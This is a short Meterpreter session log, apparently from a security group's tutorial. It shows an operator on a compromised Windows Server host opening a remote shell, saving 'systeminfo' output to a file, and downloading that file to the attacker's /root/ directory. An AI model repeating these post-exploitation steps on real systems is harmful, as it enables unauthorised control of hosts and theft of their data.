 meterpreter > shell
Process 6064 created.
Channel 3 created.
Microsoft Windows [�汾 10.0.20348.169]
(c) Microsoft Corporation����������Ȩ����
C:\share>chcp 65001
chcp 65001
Active code page: 65001
C:\share>systeminfo >info.txt
systeminfo >info.txt
C:\share>^C
Terminate channel 3? [y/N]  y
meterpreter > download info.txt /root/
[*] Downloading: info.txt -> /root/info.txt
[*] Downloaded 2.20 KiB of 2.20 KiB (100.0%): info.txt -> /root/info.txt
[*] download   : info.txt -> /root/info.txt
meterpreter >
农夫安全
FARM SEC